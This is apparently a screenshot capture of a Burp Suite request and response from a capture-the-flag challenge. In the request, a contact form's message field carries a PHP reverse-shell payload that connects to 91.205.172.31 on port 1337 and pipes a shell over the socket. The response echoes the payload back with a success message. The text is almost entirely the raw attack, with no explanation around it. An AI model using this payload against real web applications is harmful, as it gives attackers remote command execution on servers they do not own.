 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /inc/sendMessage.php HTTP/1.1
2 Host: ctf.slashrootctf.id:30013
3 Content-Length: 159
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Origin: http://ctf.slashrootctf.id:30013
10 Referer: http://ctf.slashrootctf.id:30013/
11 Accept-Encoding: gzip, deflate, br
12 Cookie: connect.sid=
s%3AedZavXU7J9S9BDIPQsJtgnFFMqAptgeL.jX%2BXRWMErSvML5cJ63L5qoWkG8e5BrZlRYyGpFTwtGg
13 Connection: keep-alive
14
15 contactName=aasa&contactMessage=
<?php+$sock%3dfsockopen("91.205.172.31",1337)%3b$proc%3dproc_open("sh",+array(0%3d
>$sock,+1%3d>$sock,+2%3d>$sock),$pipes)%3b+?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 01 Nov 2024 12:30:58 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.3.13
5 Vary: Accept-Encoding
6 Content-Length: 134
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <?php $sock=fsockopen("91.205.172.31",1337);$proc=proc_open("sh", array(0=>
$sock, 1=>$sock, 2=>$sock),$pipes); ?> berhasil dikirim!